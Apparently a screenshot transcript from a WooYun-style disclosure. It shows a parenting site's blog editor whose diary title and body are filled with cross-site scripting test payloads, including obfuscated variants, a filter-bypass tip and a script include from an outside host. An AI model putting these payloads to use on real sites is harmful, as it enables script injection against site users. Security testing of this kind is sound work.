 my.0-6.com/admin/blog/edit.do?blogId=12525072
社区 宝宝 相册 日记 论坛 知识 知识 问答 动画 专题 生活 购物返利 母婴用品库 试用 品牌百科 NEW
我的妈妈说
消息中心新
我的积分
照片 上传
片片秀 制作
日记 撰写
视频 上传
心情 记录
亲友团 邀请
音乐盒
投票
测试
育儿问答
主页模块
我的游戏
产品库
试 我的试用
个人资料
隐私设置
精彩推荐
宝宝秀起来赢个性台历
给宝宝订娃娃亲送金币
晒国庆小假期畅快游记
抢试用第一套成长小说
进口奶粉善可奶粉试用
记宝宝趣事赢精美图书
原装进口奶粉买九送二
家有鼻塞宝应该怎么办
实拍孕妇顺产惊心全过
新西兰奶粉最新事件回
日记
<< 返
写日记123
日记标题: <svg Onload=alert('XSS')>
发布时间: 2015 年 12 月 28 日 13 时 53 分
选择分类: xss 新增分类
格式 字体 字体大小 A ab
B I U ABC
HTML
日记正文:
<!----><svg onload=alert(1)> -->
--></script><svg/onload=';alert(0);'>
<p style='\00\xss:\0a\0b\0c\09\65xpre\73sio\6e/**/(\61lert(1))'>hello
world</p>
<script src=/&#9;/businessinfo.co.uk/labs/xss/xss.js></script>
"><svg Onload=alert('XSS')>
'"><svg/onload=alert(/XSS/)>
"/><img src=x onerror=prompt(/XSS/)>
"><img/src=/ onerror=alert(/XSS/)>
"<img src=x onerror=alert(/xxoo/)>
"><video/poster/onerror=alert('Xssposed')>
<!--<img src="--><img src=x onerror=alert(1)//">
<img src=# onerror="alert(2)" />
&lt;img src=x onerror=alert(/xss/)&gt;
<input type="text" value="x" onmouseover="alert(3)">
<iframe src="javascript:alert(4)"></iframe>
<a href="javascript:alert(5)">x</a>
<input type="button" id="exec_btn" value="exec" onclick="document.write
('&lt;img src=@ onerror=alert(123) /&gt;')" />
过滤<script>的情况下，可用 "><scr<script>ipt>alert(1)</script><!--绕过
路径:
添加标签: er On ss rt LE
高级选项
发表 保存为草稿 取消
选择信纸
不使用
无
机器人卡卡
花朵般的爱
秋的家园
生日快乐
自由时光
I love you
I love you
守候幸福
www.wooyun.org